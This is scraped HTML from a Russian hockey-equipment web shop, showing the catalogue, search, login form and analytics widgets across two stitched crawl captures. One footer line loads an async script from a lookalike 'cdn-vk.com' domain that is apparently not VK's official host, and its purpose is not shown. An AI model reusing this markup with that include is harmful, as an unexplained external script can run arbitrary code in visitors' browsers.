href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-20 01:13:22INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"TOYEW0QjyZTTjVmITx2MxhOchMYDkODkOkDIZlF4jjZ"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1768877506607
body_size: 15335
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '40e4c468bbffe40f250bdb150d9ac579', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"f2b581bbbab01c58820e298268b436d2","getFolderCustomFields":"40e4c468bbffe40f250bdb150d9ac579","getSearchMatches":"8c36b84a6aaea7d241a72d8002d74192","getProductListItem":"a6e4c4503ea2b7067164c15c440cb666","cartAddItem":"8cfc9f2fb5cf05262e4bb15e64bcacbc","cartRemoveItem":"af0667f088b4fa9f009f857d11b9d6a4","cartUpdate":"50abae1f95f5b53defb43c1ead5658bd","cartRemoveCoupon":"4d697bce76da699e1bfa58d0c14d5790","cartAddCoupon":"0b3ab48e46985af2f60f735b54dceaae","deliveryCalc":"d9716132fb4d5668f5cd1504ec1fa0c2","printOrder":"6b65271cfd43117d742c790b71fb9f36","cancelOrder":"fe9cf01a3211c438ca5926b6de0c9047","cancelOrderNotify":"b73a4919bb17e354b9dddfefd8ff9142","repeatOrder":"895c7431cbd0a1926239dd4d64d0e8aa","paymentMethods":"7dac66703addb210e8b4975142212e03","compare":"c05ffc833ddf5c98f2d0ece38532468b"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

